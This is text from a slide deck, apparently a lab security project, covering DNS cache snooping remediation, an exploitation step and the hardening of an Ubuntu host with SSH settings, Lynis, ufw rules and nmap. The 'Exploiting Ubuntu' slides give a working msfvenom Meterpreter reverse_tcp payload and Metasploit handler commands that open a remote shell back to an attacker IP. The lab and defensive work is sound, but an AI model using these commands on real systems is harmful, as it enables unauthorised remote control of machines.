

The vulnerability identified, "DNS Server Cache Snooping Remote Information Disclosure," is a medium severity issue. It involves the potential for an attacker to determine what external domains have been recently queried through your DNS server, which can lead to privacy concerns and potentially aid in further attacks.
As a solution we configured the DNS server to not respond to non-Recursive Queries from outside the network, this prevents external actirs from being able to snoop on DNA cache.

Slide 27


Exploiting Ubuntu
Step 1: Generate the payload by running the msfvenom command on Kali :
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.6.1 LPORT=4444 -f elf > /tmp/shell.elf
Step 2 : Transfer the payload to the target via ssh
Step 3 : Set up a listener. Then, set up the handler :
use exploit/multi/handler
set payload linux/x86/meterpreter/
reverse_tcp
set LHOST 192.168.6.1
set LPORT 4444
exploit

Slide 28

Ready to Receive the Connection: After setting up the handler with these commands, it will wait for the reverse connection. Once the payload (shell.elf) is executed on the target machine, a connection should be made to your Kali machine, and a Meterpreter session will be opened.

Slide 29



Command shell session 1 opened" means that your basic reverse shell payload was successfully executed on the target Ubuntu machine and has established a connection back to your Metasploit handler.

Slide 30



Patching Ubuntu
To prevent access to the root via ssh, remotely we will deny the root login :
We will turn off the password authentication and make it key authentication

Slide 31



We installed lynis to run numerous tests on various components of your system, including system files, security settings, installed software, and configuration files.

Slide 32


Minimize Open Ports: Only keep ports open that are necessary for your application or service requirements. For example, if you are not using Telnet (which is generally insecure), it should be disabled and its port closed:
HTTP and HTTPS:Ensure that HTTP (port 80) and HTTPS (port 443) are open only if you are running a web server that requires these ports:

Slide 33

This is what the ufw firewall looks like now :
Rules Breakdown:
-80/tcp (HTTP) and 443/tcp (HTTPS): Allows incoming web traffic. Necessary if you are hosting a website.
-23/tcp (Telnet): Deny incoming. Correctly set to block insecure Telnet connections.
-80/tcp (Apache) and related Apache (v6): Specific rules for allowing web traffic via Apache. Appears redundant if general port 80/443 rules are set, unless these have specific IP restrictions not shown.
-53/tcp and 53/udp (DNS): Allows incoming DNS queries. Ensure this is necessary; typically, a server would only need this if it's acting as a DNS server.
-22/tcp (SSH): Allows SSH connections from the local network (192.168.6.0/24). This is good as it restricts SSH access to local network addresses, enhancing security.

Slide 34



Logging Level: If you're fine-tuning security or troubleshooting, you might temporarily increase the logging level to medium or high to capture more details
Denying incoming connection unless we need it
Since the logging is set to high we will get detailed logs which is useful for identifying unauthorized access to other unwanted traffic

Slide 35

This is the result of nmap scan after securing the ports

Slide 36
THANK YOU

